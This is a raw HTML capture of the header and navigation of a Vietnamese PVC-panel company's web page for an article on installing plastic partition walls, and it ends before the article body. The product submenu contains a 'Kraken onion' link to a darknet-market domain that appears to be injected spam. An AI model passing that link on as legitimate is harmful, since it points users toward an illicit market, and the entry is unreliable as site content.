

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/
body_size: 11844
content:
<!DOCTYPE html><html lang="vi"><head><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://vannhuasaigon.vn/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Hướng dẫn thi công vách ngăn nhựa</title><meta name="description" content="Ngoài thi công trần , hôm nay Ván Nhựa Sài Gòn sẽ giới thiệu đến quý khách hàng cách thi công vách ngăn nhựa , vách ngăn giả gỗ từ sản phẩm tấm nhựa pvc" /><link rel="canonical" href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Hướng dẫn thi công vách ngăn nhựa" /><meta property="og:description" content="Ngoài thi công trần , hôm nay Ván Nhựa Sài Gòn sẽ giới thiệu đến quý khách hàng cách thi công vách ngăn nhựa , vách ngăn giả gỗ từ sản phẩm tấm nhựa pvc" /><meta property="og:url" content="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/" /><meta property="og:site_name" content="Ván Nhựa Sài Gòn" /><meta property="article:publisher" content="https://www.facebook.com/vannhuasaigon/" /><meta property="article:published_time" content="2017-05-18T04:15:05+00:00" /><meta property="article:modified_time" content="2025-10-18T10:39:25+00:00" /><meta property="og:image" content="https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua-3.jpeg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Việt Sao" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Việt Sao" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/","url":"https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/","name":"Hướng dẫn thi công vách ngăn nhựa","isPartOf":{"@id":"https://vannhuasaigon.vn/#website"},"primaryImageOfPage":{"@id":"https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/#primaryimage"},"image":{"@id":"https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/#primaryimage"},"thumbnailUrl":"https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua-3.jpeg","datePublished":"2017-05-18T04:15:05+00:00","dateModified":"2025-10-18T10:39:25+00:00","author":{"@id":"https://vannhuasaigon.vn/#/schema/person/82491ba9c7ebb53bba8a5f37262bab3c"},"description":"Ngoài thi công trần , hôm nay Ván Nhựa Sài Gòn sẽ giới thiệu đến quý khách hàng cách thi công vách ngăn nhựa , vách ngăn giả gỗ từ sản phẩm tấm nhựa pvc","breadcrumb":{"@id":"https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/#primaryimage","url":"https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua-3.jpeg","contentUrl":"https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua-3.jpeg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vannhuasaigon.vn/"},{"@type":"ListItem","position":2,"name":"Hướng dẫn thi công vách ngăn nhựa"}]},{"@type":"WebSite","@id":"https://vannhuasaigon.vn/#website","url":"https://vannhuasaigon.vn/","name":"Ván Nhựa Sài Gòn","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vannhuasaigon.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://vannhuasaigon.vn/#/schema/person/82491ba9c7ebb53bba8a5f37262bab3c","name":"Việt Sao","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vannhuasaigon.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2181d1c3b9ceb8553e50a138c00ec5d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2181d1c3b9ceb8553e50a138c00ec5d3?s=96&d=mm&r=g","caption":"Việt Sao"},"url":"https://vannhuasaigon.vn/author/sao-viet/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ván Nhựa Sài Gòn &raquo;" href="https://vannhuasaigon.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Ván Nhựa Sài Gòn &raquo; Dòng bình luận" href="https://vannhuasaigon.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ván Nhựa Sài Gòn &raquo; Hướng dẫn thi công vách ngăn nhựa Dòng bình luận" href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-vach-ngan-nhua/feed/" /><link rel='stylesheet' id='layerslider-css' href='https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' /><link rel='stylesheet' id='layerslider-origami-css' href='https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/origami/layerslider.origami.css?ver=7.12.3' type='text/css' media='all' /><link rel='stylesheet' id='layerslider-popup-css' href='https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/popup/layerslider.popup.css?ver=7.12.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://vannhuasaigon.vn/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='https://vannhuasaigon.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vannhuasaigon.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='wtl_phonecall-css' href='https://vannhuasaigon.vn/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.2' type='text/css' media='all' /><link rel='stylesheet' id='ecomecial-style-css' href='https://vannhuasaigon.vn/wp-content/themes/picomat/style.css?ver=6.6.2' type='text/css' media='all' /> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://vannhuasaigon.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vannhuasaigon.vn/wp-json/wp/v2/posts/2941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vannhuasaigon.vn/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.2" /><link rel='shortlink' href='https://vannhuasaigon.vn/?p=2941' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vannhuasaigon.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvannhuasaigon.vn%2Ftin-tuc%2Fthong-tin-can-biet%2Fhuong-dan-thi-cong-vach-ngan-nhua%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vannhuasaigon.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvannhuasaigon.vn%2Ftin-tuc%2Fthong-tin-can-biet%2Fhuong-dan-thi-cong-vach-ngan-nhua%2F&#038;format=xml" /> <script type="text/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return;}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,false);}else if(window.attachEvent){document.attachEvent('on'+evt,handler);}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,false);}else if(window.detachEvent){document.detachEvent('on'+evt,handler);}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return;}
window.wfLogHumanRan=true;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=true;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman);}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman);}})('//vannhuasaigon.vn/?wordfence_lh=1&hid=4CCBD34D6B834FC9BF9C394AE4705CDF');</script><link rel="icon" href="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-270x270.jpg" /><style type="text/css" id="wp-custom-css">article.post .entry-content{line-height:2;margin-top:0}article.post .entry-content h2, article.post .entry-content h3,article.post .entry-content p,article.post .entry-content
img{margin-top:10px;margin-bottom:10px}article.post .entry-content
blockquote{margin:0;background:#636e72;font-style:italic;position:relative;padding-left:15px;padding-top:5px;padding-bottom:5px;font-weight:bold;color:#fff}article.post .entry-content blockquote:before{position:absolute;content:"";width:5px;height:100%;background:#fbc531;left:0;top:0}article.post .entry-content blockquote
a{color:#00a8ff;transition:all .5s}article.post .entry-content blockquote a:hover{color:#fbc531}article.post .entry-content
ul{padding-inline-start:30px}article.post .entry-content
li{text-decoration:none}#content .content-area table tbody tr,#content .content-area table tbody
td{border:3px
double}#content .content-area table tbody
td{padding-left:10px;padding-right:10px}</style><meta name="msvalidate.01" content="27F7D1237D905F4DFBE64CF19863AA32" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-82441404-2','auto');ga('send','pageview');</script> </head><body
class="post-template-default single single-post postid-2941 single-format-standard"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="site-header" role="banner"><div class="site-branding"><p class="site-title"> <a href="https://vannhuasaigon.vn/" rel="home">Ván Nhựa Sài Gòn</a></p><p class="site-description"></p></div><div class="top-menu-dt"><div class="menu-top-header"><div class="top-contact-left"></div><div class="hotline-right"><ul><li > <a rel="nofollow" href="https://plus.google.com/+V%C3%A1nnh%E1%BB%B1aS%C3%A0iG%C3%B2nPSG"><img alt="fanpage google" style="margin: 6px 6px -2px 0px;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/g-plus.png" /></a></li><li > <a rel="nofollow" href="https://www.facebook.com/vannhuasaigon/"><img alt="fanpage facebook" style="margin: 6px 6px -2px 0px;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/facebook.png" /></a></li><li > <a rel="nofollow" href="https://www.youtube.com/channel/UCIQ77fnmKqfGPw_AiiWACpA"><img alt="fanpage youtube" style="margin: 6px 6px -2px 0px;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/twitter.png" /></a></li></ul></div></div></div><div class="site-bottom-bk"><div class="site-bk"><div class="logo"><h3><a href="https://vannhuasaigon.vn/"><img alt="ván nhựa sài gòn" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/logo.png"/></a></h3></div><div class="form-seach"><form role="search" action="https://vannhuasaigon.vn/" method="get" id="searchform"> <input class="text-find" type="text" name="s" placeholder="Nhập từ khóa tìm kiếm..."/> <input type="hidden" value="131" name="cat" id="scat" /> <input class="submit-bottom" type="submit" alt="Search" value="" /></form></div><div class="hotline-top"><h3> Hotline :  (028) 66 52 25 55 - 0938 23 23 12 - 0973 818 138</h3></div></div> <nav id="site-navigation" class="main-navigation" role="navigation"><div class="menu-va"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button><div class="menu-menu-chinh-container"><ul id="primary-menu" class="menu"><li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-169"><a href="https://vannhuasaigon.vn/">TRANG CHỦ</a></li><li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://vannhuasaigon.vn/danh-muc/san-pham/">Sản Phẩm</a></li><li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3205"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/">Kiểu vân và màu sắc</a><ul class="sub-menu"><li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3267"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/acrylic/">Acrylic</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/film-pvc-van-da/">Film PVC vân đá</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/film-pvc-van-go/">Film PVC vân gỗ</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/laminate/">Laminate</a></li><li id="menu-item-35450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35450"><a href="https://kraken-darknet-market.cc/">Kraken onion</a></li></ul></li><li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://vannhuasaigon.vn/danh-muc/dich-vu/">Dịch vụ</a></li><li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-742"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/">Tin Tức</a><ul class="sub-menu"><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/ban-tin-noi-that/">Bản tin nội thất</a></li><li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/hinh-anh-thuc-te/">Hình ảnh thực tế</a></li><li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/su-kien/">Sự kiện</a></li><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/thong-tin-can-biet/">Thông tin cần biết</a></li></ul></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://vannhuasaigon.vn/lien-he-nha-phan-phoi-tam-nhua-pvc/">LIÊN HỆ</a></li><li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2447"><a href="https://vannhuasaigon.vn/tuyen-dung/tuyen-dung-nhan-vien-kinh-doanh/">TUYỂN DỤNG</a></li></ul></div></div> </nav></div><div class="clear"></div> </header><div id="content" class="site-content"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"><div class="breadcumbs"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://vannhuasaigon.vn" title="Homepage">Homepage</a></li><li class="separator separator-home"> &gt;</li><li class="item-cat"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/">Tin Tức</a></li><li class="separator"> &gt;</li><li class="item-cat"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/thong-tin-can-biet/">Thông tin cần biết</a></li><li class="separator"> &gt;</li><li class="item-current item-2941"><strong class="bread-current bread-2941" 